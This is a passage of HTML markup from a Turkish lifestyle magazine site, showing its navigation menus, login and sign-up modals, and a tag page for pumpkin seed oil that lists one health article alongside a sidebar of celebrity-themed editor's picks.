	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="7614a2cda3" /><input type="hidden" name="_wp_http_referer" value="/etiket/kabak-cekirdegi-yagi/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="4109693f20" /><input type="hidden" name="_wp_http_referer" value="/etiket/kabak-cekirdegi-yagi/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class="page-container">

        
        

<div class="mobilShadow"></div>

<div class="kategori">
    <div class="container">  
    
      <div class="breadcrumb">
        <div class="brtop-ck">
        <a class="brnewnb" href="https://magazinpark.com/"><span>Ana Sayfa </span></a> ›
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a temscope itemtype="http://schema.org/Thing"
       itemprop="item" href="#"><span  itemprop="name">Kabak Çekirdeği Yağı için etiket sonuçları</span></a> ›
			<meta itemprop="position" content="1" />
          </li>
        </ul>
      </div>
    </div>
	  
	  
          	  
	  
      <div class="box">

	
                <div class="kategoriSol">
          <h1 class="catName"><i></i>"Kabak Çekirdeği Yağı" için etiket sonuçları</h1>
          <div class="kPostList">
            <ul>
			
                                 <li>
                <div class="kpImg"><a href="https://magazinpark.com/kabak-cekirdegi-yaginin-faydalari/"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2023/12/kabak-cekirdegi-yaginin-faydalari-pXDAj5Ru-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></a></div>
                <div class="kpKat"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a></div>
                <div class="kpTitle"><a href="https://magazinpark.com/kabak-cekirdegi-yaginin-faydalari/">Kabak çekirdeği yağının faydaları</a></div>
                <div class="kpDetay">
                	
				<div class="yazar"><a href="https://magazinpark.com/author/admin/">admin</a> tarafından yazıldı</div>
 				                   <div class="kpShare">
                <ul>
                  <li><a rel="nofollow" target="_BLANK" href="http://www.facebook.com/share.php?u=https://magazinpark.com/kabak-cekirdegi-yaginin-faydalari/" onclick="return fbs_click()" class="fb"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_fb.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://twitter.com/intent/tweet?text=Kabak çekirdeği yağının faydaları&url=https://magazinpark.com/kabak-cekirdegi-yaginin-faydalari/&related=episod" class="tw"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_tw.png" alt="paylaş"/></a></li>
                  <li><a rel="nofollow" target="_BLANK" href="https://plus.google.com/share?url=https://magazinpark.com/kabak-cekirdegi-yaginin-faydalari/" onclick="return plus_click()" class="gp"><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/y_gp.png" alt="paylaş"/></a></li>
                </ul>
              </div>
                </div>
				
				<div class="kpDurum">
					
				  <div class="kpZaman">Aralık 18, 2023</div>
                </div>
              </li>
			  
			  
                      </ul>
          </div>
		           </div>
		
        		
		
			  
        <div class="kategoriSidebar">
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		  
          <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png" alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ</div>
            <div class="katPopulerleri">
              <ul>

			  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-kullandigi-fotograf-duzenleme/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin Kullandığı Fotoğraf Düzenleme" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-Kullandigi-Fotograf-Duzenleme-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin Kullandığı Fotoğraf Düzenleme Uygulamaları (Filtre ve Photoshop Sırları)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/karavan-hayati-yasayan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Karavan Hayatı Yaşayan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/organik-tarim-yapan-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Organik Tarım Yapan Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
						<div class="kpTitle">Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı</div>
					</a> 
				</li>
			
						  		  
                <li> 
					<a href="https://magazinpark.com/doga-dostu-unluler/">
						<div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Doğa Dostu Ünlüler Evine Güneş Enerjisi Paneli Taktıran ve Tasarruf Eden İsimler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Doga-Dostu-Unluler-Evine-Gunes-Enerjisi-Paneli-Taktiran-ve-Tasarruf-Eden-Isimler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
